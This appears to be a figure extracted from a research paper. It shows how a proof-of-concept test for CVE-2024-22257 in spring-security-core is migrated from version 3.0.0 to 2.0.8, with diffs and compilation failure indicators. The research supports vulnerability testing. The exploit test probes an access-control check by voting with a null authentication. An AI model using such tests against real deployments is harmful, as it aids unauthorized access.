 CVE-2024-22257
Library:
spring-security-core
Require Migration:
2.0.0 - 2.0.8.RELEASE
Target
2.0.8.RELEASE
Causing Diff
{Classname}.java:
- package org.springframework.security.vote;
...
- package org.springframework.security;
...
- package org.springframework.security.util;
...
Supporting Diff
UnanimousBasedTests.java:
- ConfigAttributeDefinition config = new
ConfigAttributeDefinition(new
String[]{"ROLE_1", "DENY_FOR_SURE"});
+ List<ConfigAttribute> config =
SecurityConfig.createList(new
String[]{"ROLE_1", "DENY_FOR_SURE"});
Supporting Diff
AuthorityUtils.java:
- public static GrantedAuthority[]
commaSeparatedStringToAuthorityArray
(String authorityString) {
...
-   return authorities;
- }
Reference
3.0.0.RELEASE
Omitted!
Reported
NVD:
5.7.0 to 5.7.12
5.8.0 to 5.8.11
6.0.0 to 6.0.9
6.1.0 to 6.1.8
6.2.0 to 6.2.3
Reference Exploit (3.0.0.RELEASE)
5 - import org.springframework.security.access.AccessDecisionVoter;
6 - import org.springframework.security.access.ConfigAttribute;
7 - import org.springframework.security.access.SecurityConfig;
8 - import org.springframework.security.access.vote.AuthenticatedVoter;
9 - import org.springframework.security.authentication.AnonymousAuthenticationToken;
10 - import org.springframework.security.core.Authentication;
11 - import org.springframework.security.core.authority.AuthorityUtils;
12 public class CVE_2024_22257 {
13 @Test
14 public void testAnonymousWorks() {
15 AuthenticatedVoter voter = new AuthenticatedVoter();
16 - List<ConfigAttribute> def =
SecurityConfig.createList(AuthenticatedVoter.IS_AUTHENTICATED_ANONYMOUSLY);
17 validateReturnValue(voter.vote(null, null, def));
18 }
22 public Authentication createAnonymous() {
23 - return new AnonymousAuthenticationToken("ignored", "ignored",
AuthorityUtils.createAuthorityList("ignored"));
Migrated Exploit (2.0.8.RELEASE)
5 + import org.springframework.security.vote.AccessDecisionVoter;
6 + import org.springframework.security.ConfigAttribute; // Updated import
7 + import org.springframework.security.ConfigAttributeDefinition; // New import
8 + import org.springframework.security.vote.AuthenticatedVoter; // Updated import
9 + import org.springframework.security.providers.anonymous.AnonymousAuthenticationToken;
10 + import org.springframework.security.Authentication; // Fixed import
11 + import org.springframework.security.util.AuthorityUtils; // Updated import
12 public class CVE_2024_22257 {
13 @Test
14 public void testAnonymousWorks() {
15 AuthenticatedVoter voter = new AuthenticatedVoter();
16 + ConfigAttributeDefinition def = new
ConfigAttributeDefinition("IS_AUTHENTICATED_ANONYMOUSLY"); // Fixed line
17 validateReturnValue(voter.vote(null, null, def));
18 }
22 public Authentication createAnonymous() {
23 + return new AnonymousAuthenticationToken("ignored", "ignored",
AuthorityUtils.commaSeparatedStringToAuthorityArray("ignored"));
[Failure Indicator]
- Package does not exist
[Related Diff]
- {Classname}.java
[Failure Indicator]
- Cannot find symbol
[Related Diff]
- UnanimousBasedTests.java
- AuthorityUtils.java